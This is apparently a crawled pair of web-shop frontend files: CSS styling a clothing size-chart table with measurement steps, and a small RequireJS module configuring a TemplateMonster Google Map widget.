  background: #6597f3;
  color: #fff;
  font-weight: bold;
}
.amtab-table-container .-amtab-hoverline {
  background: rgba(101, 151, 243, 0.2);
}
.amtab-table-container .amtab-table-line,
.amtab-table-container .amtab-head-line {
  display: flex;
  margin: 0;
}
.amtab-table-container .amtab-table-line:not(:last-child) .amtab-cell,
.amtab-table-container .amtab-head-line .amtab-cell {
  border-bottom: 1px solid #eff3f9;
}
.amtab-table-container .amtab-head-line .-amtab-hoverline {
  background: #6597f3;
  color: #fff;
  font-weight: bold;
}
.amtab-table-container .amtab-head-line .-amtab-hoverline .amtab-select {
  color: #fff;
}
.amtab-table-container .amtab-head-line .-amtab-hoverline .amtab-select:after {
  border-color: #fff transparent transparent transparent;
}
.amtab-table-container .amtab-head-line .-amtab-hoverline .amtab-desc {
  color: #fff;
}
.amtab-steps-container {
  position: relative;
  margin: 0;
  padding-left: 0;
  list-style: none;
}
.amtab-steps-container .amtab-steps {
  margin: 0;
  padding-left: 0;
  list-style: none;
}
.amtab-grid-wrapper.-large .amtab-grid-container {
  max-width: 100%;
}
.amtab-grid-wrapper.-large .amtab-grid-container .amtab-sizes > .amtab-title {
  margin: 0 0 25px;
}
.amtab-grid-wrapper.-large .amtab-measure {
  padding: 30px 0 0 0;
}
.amtab-grid-wrapper.-large .amtab-measure > .amtab-title {
  margin: 0 0 10px;
}
.amtab-grid-wrapper.-large .amtab-table-container {
  border-radius: 4px;
  overflow: hidden;
  overflow-x: scroll;
  scrollbar-color: #aab0ba #fff;
  scrollbar-width: thin;
  position: relative;
  border: 1px solid #eff3f9;
}
.amtab-grid-wrapper.-large .amtab-table-container::-webkit-scrollbar {
  background: transparent;
}
.amtab-grid-wrapper.-large .amtab-table-container::-webkit-scrollbar-thumb {
  border-radius: 4px;
  background: #aab0ba;
  cursor: pointer;
}
.amtab-grid-wrapper.-large .amtab-table-container ::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px #aaa;
}
.amtab-grid-wrapper.-large .amtab-table-container::-webkit-scrollbar {
  height: 4px;
}
.amtab-grid-wrapper.-large .amtab-table-container::-webkit-scrollbar-thumb {
  height: 4px;
}
.amtab-grid-wrapper.-large .amtab-table-container ::-webkit-scrollbar-track {
  height: 4px;
}
.amtab-grid-wrapper.-large .amtab-table-container .amtab-cell {
  min-width: 65px;
}
.amtab-grid-wrapper.-large .amtab-table-container .amtab-title {
  min-width: 130px;
  background: #f9fafc;
  font-weight: bold;
}
.amtab-grid-wrapper.-large .amtab-table-container .amtab-title.-amtab-hoverline {
  background: #6597f3;
}
.amtab-grid-wrapper.-large .amtab-table-container .amtab-desc {
  flex-basis: 100%;
  font-weight: 600;
  font-style: normal;
  font-size: 12px;
}
.amtab-grid-wrapper.-large .amtab-head-line,
.amtab-grid-wrapper.-large .amtab-table-line {
  height: 65px;
}
.amtab-grid-wrapper.-large .amtab-head-line .amtab-cell {
  color: #6597f3;
  font-weight: bold;
}
.amtab-grid-wrapper.-large .amtab-head-line .amtab-cell.-amtab-hoverline {
  color: #fff;
}
.amtab-grid-wrapper.-large .amtab-steps-container {
  display: flex;
  flex-wrap: wrap;
  padding: 16px 0 25px;
  counter-reset: step;
}
.amtab-grid-wrapper.-large .amtab-steps-container .amtab-step {
  margin: 0 0 40px 0;
  width: 100%;
}
.amtab-grid-wrapper.-large .amtab-steps-container .amtab-img {
  position: relative;
  padding: 0 0 0 100px;
  max-height: 110px;
}
.amtab-grid-wrapper.-large .amtab-steps-container .amtab-img:after,
.amtab-grid-wrapper.-large .amtab-steps-container .amtab-img:before {
  position: absolute;
  top: 0;
  left: 0;
  box-sizing: border-box;
  width: 18px;
  height: 18px;
  content: '';
}
.amtab-grid-wrapper.-large .amtab-steps-container .amtab-img:before {
  border: 1px solid transparent;
  border-radius: 50%;
  background: #cfe0ff;
}
.amtab-grid-wrapper.-large .amtab-steps-container .amtab-img:after {
  display: flex;
  justify-content: center;
  align-items: center;
  font-weight: 600;
  font-size: 11px;
  line-height: 10px;
  counter-increment: step;
  color: #4983f1;
  content: counter(step);
}
.amtab-grid-wrapper.-large .amtab-steps-container .amtab-tip {
  display: block;
  margin: 5px 0 0 0;
  color: #000;
  font-weight: bold;
  font-size: 12px;
}
.amtab-grid-wrapper.-large .amtab-steps-container .amtab-desc {
  margin: 10px 0 0 0;
  font-size: 12px;
}
.amtab-grid-wrapper.-small .amtab-grid-container {
  flex-basis: 100%;
}
.amtab-grid-wrapper.-small .amtab-head-line {
  height: 64px;
  background: #f9fafc;
  font-weight: normal;
}
.amtab-grid-wrapper.-small .amtab-table-line {
  height: 45px;
}
.amtab-grid-wrapper.-small .amtab-table-line:nth-child(odd) {
  background: #f9fafc;
}
.amtab-grid-wrapper.-small .amtab-table-line .amtab-title {
  font-weight: bold;
}
.amtab-grid-wrapper.-small .amtab-steps-container {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-wrap: wrap;
  position: relative;
  align-self: flex-start;
  width: 100%;
}
.amtab-grid-wrapper.-small .amtab-steps-container .amtab-img {
  display: flex;
  justify-content: center;
  top: 0;
}
.amtab-grid-wrapper.-small .amtab-steps-container .amtab-head {
  display: flex;
  align-items: center;
  position: relative;
  display: inline-flex;
  margin: 0 0 5px;
  color: #4983f1;
  font-weight: bold;
}
.amtab-grid-wrapper.-small .amtab-steps-container .amtab-desc {
  margin: 0;
  color: #000;
  font-size: 12px;
}
.amtab-grid-wrapper.-small .amtab-arrow {
  transition: 0.1s all ease-in;
  position: absolute;
  display: none;
  border-bottom: 1px solid #4983f1;
  border-radius: 5px 0 0 5px;
}
.amtab-grid-wrapper.-small .amtab-arrow:after,
.amtab-grid-wrapper.-small .amtab-arrow:before {
  transition: 0.1s all ease-in;
  position: absolute;
  display: block;
  width: 5px;
  border-bottom: 1px solid #4983f1;
  content: '';
}
.amtab-grid-wrapper.-small .amtab-step {
  position: absolute;
  margin: 0;
  max-width: 300px;
}
.amtab-grid-wrapper.-small .amtab-measure {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
  position: relative;
}
.amtab-grid-wrapper.-small .amtab-measure > .amtab-title {
  align-self: flex-start;
  margin: 40px 0 35px 0;
}
.amtab-grid-wrapper.-bottoms.-men .amtab-img {
  margin: 0 auto 42px;
}
.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(1) {
  top: -8px;
  right: 0;
  max-width: 29vw;
}
.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(1) .amtab-arrow {
  display: none;
}
.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(1) .amtab-arrow:after,
.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(1) .amtab-arrow:before {
  right: -2px;
}
.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(1) .amtab-arrow:before {
  transform: rotate(-145deg) translate(3px, 0px);
}
.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(1) .amtab-arrow:after {
  transform: rotate(145deg) translate(3px, 0px);
}
.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(2) {
  top: 16%;
  left: 0;
  max-width: 29vw;
}
.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(2) .amtab-arrow {
  left: 45px;
  min-width: 50px;
  max-width: 108px;
  width: 20vw;
}
.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(2) .amtab-arrow:after,
.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(2) .amtab-arrow:before {
  left: -4px;
}
.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(2) .amtab-arrow:before {
  transform: rotate(45deg) translate(3px, -1px);
}
.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(2) .amtab-arrow:after {
  transform: rotate(-45deg) translate(3px, 1px);
}
.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) {
  bottom: 0;
  left: 0;
  max-width: 100%;
}
.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow {
  left: 100%;
  margin: 0 0 0 10px;
  min-width: 40px;
  max-width: 124px;
  width: 30vw;
}
.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow:before {
  transform: rotate(45deg) translate(1px, 1px);
}
.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow:after {
  transform: rotate(-45deg) translate(1px, -1px);
}
.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(1) {
  top: 25px;
  left: 0;
  max-width: 38vw;
}
.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(1) .amtab-arrow {
  display: none;
}
.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(1) .amtab-arrow:after,
.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(1) .amtab-arrow:before {
  right: -2px;
}
.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(1) .amtab-arrow:before {
  transform: rotate(-145deg) translate(3px, 0px);
}
.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(1) .amtab-arrow:after {
  transform: rotate(145deg) translate(3px, 0px);
}
.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(2) {
  top: 50.9%;
  left: 0;
}
.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(2) .amtab-arrow {
  left: 50px;
  min-width: 50px;
  max-width: 123px;
  width: 16vw;
}
.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(2) .amtab-arrow:after,
.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(2) .amtab-arrow:before {
  left: -4px;
}
.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(2) .amtab-arrow:before {
  transform: rotate(45deg) translate(3px, -1px);
}
.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(2) .amtab-arrow:after {
  transform: rotate(-45deg) translate(3px, 1px);
}
.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) {
  bottom: 2px;
  left: 0;
  max-width: 300px;
}
.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow {
  left: 100%;
  margin: 0 0 0 10px;
  min-width: 40px;
  max-width: 75px;
  width: 15vw;
}
.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow:before {
  transform: rotate(45deg) translate(1px, 1px);
}
.amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow:after {
  transform: rotate(-45deg) translate(1px, -1px);
}
.amtab-grid-wrapper.-bottoms.-women .amtab-img {
  margin: 0 auto 30px;
}
.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(1) {
  top: -7px;
  right: 0;
  max-width: 29vw;
}
.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(1) .amtab-arrow {
  right: 100%;
  margin: 0 10px 0 0;
  min-width: 50px;
  max-width: 90px;
  width: 5vw;
}
.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(1) .amtab-arrow:after,
.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(1) .amtab-arrow:before {
  right: -2px;
}
.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(1) .amtab-arrow:before {
  transform: rotate(-145deg) translate(3px, 0px);
}
.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(1) .amtab-arrow:after {
  transform: rotate(145deg) translate(3px, 0px);
}
.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(2) {
  top: 17%;
  left: 0;
  width: 33vw;
  max-width: 300px;
}
.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(2) .amtab-arrow {
  left: 45px;
  min-width: 50px;
  max-width: 108px;
  width: 20vw;
}
.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(2) .amtab-arrow:after,
.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(2) .amtab-arrow:before {
  left: -4px;
}
.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(2) .amtab-arrow:before {
  transform: rotate(45deg) translate(3px, -1px);
}
.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(2) .amtab-arrow:after {
  transform: rotate(-45deg) translate(3px, 1px);
}
.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) {
  bottom: 0;
  left: 0;
  max-width: 345px;
}
.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow {
  left: 100%;
  margin: 0 0 0 10px;
  width: 75px;
}
.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow:before {
  transform: rotate(45deg) translate(1px, 1px);
}
.amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow:after {
  transform: rotate(-45deg) translate(1px, -1px);
}
.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(1) {
  top: 25px;
  left: 0;
  max-width: 38vw;
}
.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(1) .amtab-arrow {
  display: none;
}
.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(1) .amtab-arrow:after,
.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(1) .amtab-arrow:before {
  right: -2px;
}
.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(1) .amtab-arrow:before {
  transform: rotate(-145deg) translate(3px, 0px);
}
.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(1) .amtab-arrow:after {
  transform: rotate(145deg) translate(3px, 0px);
}
.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(2) {
  top: 50%;
  left: 0;
}
.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(2) .amtab-arrow {
  left: 50px;
  min-width: 50px;
  max-width: 150px;
  width: 16vw;
}
.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(2) .amtab-arrow:after,
.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(2) .amtab-arrow:before {
  left: -4px;
}
.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(2) .amtab-arrow:before {
  transform: rotate(45deg) translate(3px, -1px);
}
.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(2) .amtab-arrow:after {
  transform: rotate(-45deg) translate(3px, 1px);
}
.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) {
  bottom: 2px;
  left: 0;
  max-width: 300px;
}
.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow {
  left: 100%;
  margin: 0 0 0 10px;
  width: 16vw;
}
.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow:before {
  transform: rotate(45deg) translate(1px, 1px);
}
.amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow:after {
  transform: rotate(-45deg) translate(1px, -1px);
}


--- FILE ---
content_type: application/javascript
request_url: https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/js/googleMapOptions.js
body_size: 276
content:
define([
    'jquery',
    'googleMapPagePlugin'
], function($) {
    'use strict';

    $.widget('TemplateMonster.googleMapOptions', $.TemplateMonster.googleMapPagePlugin, {

        options: {
            pluginPageData: {},
            pagetype: {
                home: 'cms-index-index',
                contacts: 'contact-index-index',
            },
            contactSelector: '.google-map-wrapper',
            group: {}
        },

        _create: function() {
            this._super();
        }

    });

    return $.TemplateMonster.googleMapOptions;
});